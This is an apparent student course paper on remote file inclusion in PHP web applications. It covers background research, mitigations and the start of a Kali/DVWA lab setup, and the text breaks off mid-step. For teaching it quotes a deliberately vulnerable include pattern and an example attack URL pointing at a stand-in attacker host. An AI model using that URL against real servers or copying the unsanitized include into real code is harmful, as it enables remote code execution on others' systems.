Remote File Inclusion (RFI): Attacking Web Applications

Cody Carrico
University of Missouri
INFOTC 3910: Advanced Cybersecurity
Dr. Ronny Bazan Antequera
November 29, 2021

Topic
File inclusion vulnerabilities come in two forms: local and remote. I have chosen to focus on the remote variety of file inclusion for this paper. This is because it requires more setup and knowledge to demonstrate a remote vulnerability that allows for an attacker to choose what gets executed on the target web server versus only the files local to a single target machine. I have been quite interested in cybersecurity ever since I took my first course in it, so I used this project as an opportunity to try and find an exploit that I knew would be interesting. Furthermore, I also used this project as an opportunity to set up my own hacking environment using a couple different tools that I will be showcasing as part of this report. The reason I chose remote file inclusion is because it offers a vector to remotely attack a vulnerable web application and remotely execute code on the web server that is running it. This vulnerability can be used as a pivot from control over just a single vulnerable web application running on a target web server to a wide variety of other exploits, including opening a shell on the target web server from which you can remotely execute commands. RFI vulnerabilities exist in a multitude of unsecured or misconfigured web applications that exist in the wild today, so while it’s not exactly as sophisticated as a zero day exploit and largely relies on human error you should still be able to find web applications that would be vulnerable to this exploit. Additionally, “even though this kind of file inclusion can occur in almost every kind of web application, those written in PHP code are more likely to be vulnerable to remote file inclusion attacks” (Banach). This vulnerability will require a machine or VM running Kali Linux, a target machine or VM running the Damn Vulnerable Web Application (DVWA), and a working knowledge of Linux.

Research
Remote file inclusion (RFI) “is an attack targeting vulnerabilities in web applications that dynamically reference external scripts” (Imperva). Web applications, especially those written in PHP, are vulnerable to this type of attack. “This is because PHP provides native functions that allow the inclusion of remote files, while other languages usually require a workaround to imitate this behavior” (Bazan). This type of inclusion “occurs when the web application downloads and executes a remote file” (Wikipedia), and “these remote files are usually obtained in the form of an HTTP or FTP URI as a user-supplied parameter to the web application” (Wikipedia). Web applications, especially those written in PHP, normally include snippets of code that will include the line:
$file = $_GET[‘file’];
include($file);
These 2 lines of PHP potentially allow an attacker to “make an HTTP request to trick the application into executing server-side malicious code” (Muscat). The problem lies in that “the value of [$file] is not restricted in any way, and a malicious user could manipulate the [‘file’] parameter to force inclusion of an unanticipated file” (Plover). An example of such an HTTP request would be:
http://example.com/?file=http://attacker.ip.com/bad_file.php
The web application would accept this URL, and because of the previous 2 lines of code “the malicious file is included and runs with the execution permissions of the server user who runs the web application” (Muscat). From here, the attacker essentially has control over the web server and can remotely execute any code they wish, which “could lead to issues such as sensitive information disclosure and code execution at the OS level” (Banach). Additionally, “they can even gain a persistent presence on the web server” (Muscat) or pivot to another attack that could affect other users. Depending on the privilege level of the web server user, the danger could go “beyond web application security” (Banach) and “could lead to a full system compromise” (Banach). So how can RFI vulnerabilities be mitigated, then? As I stated before, it’s largely an issue of user error when configuring a web application and can be prevented by disabling “the remote inclusion feature in the configuration of your application environment, especially if you do not need it” (Banach). Beyond this, input sanitization and validation are key security features that should be implemented into any web application. Web applications should sanitize user-supplied inputs including “GET/POST parameters, URL parameters, cookie values, and HTTP header values” (Imperva.com), and “input fields should be checked against a whitelist instead of a blacklist” (Imperva.com).

Applications
This project will start with setting up two virtual machines. One should be Kali Linux, the other can be a Linux distro of your choice, or something like Metasploitable. I’ve chosen to showcase this project using 2 Kali VM’s.


Figure 1: You can see that I am using a Kali Linux VM named Clone as the target machine, and using the ifconfig command to obtain the machine’s IP address.

Figure 2: You will need to install the Apache2 web server on the target machine using the command

sudo apt install apache2

Figure 3: After Apache2 has installed on your target machine, restart it with the command
sudo systemctl restart apache2
Then, open a web browser and enter 127.0.0.1 in the address bar. If Apache2 was successfully installed, you should see the Apache2 Debian Default Page.


Figure 4: Now we need to install the Damn Vulnerable Web Application, or DVWA, on our target machine. First, we will need to swap to the path that DVWA needs to be installed in. This can be done using the commands
cd /var/www/html
sudo git clone https://github.com/ethicalhack3r/DVWA.git


Figure 5: On the target machine, go back to your browser and enter 127.0.0.1/DVWA/setup.php into the address bar. You should see the Database Setup page for DVWA.


Figure 6: We need to make the DVWA directory accessible to any user on the target machine, so we will use the command
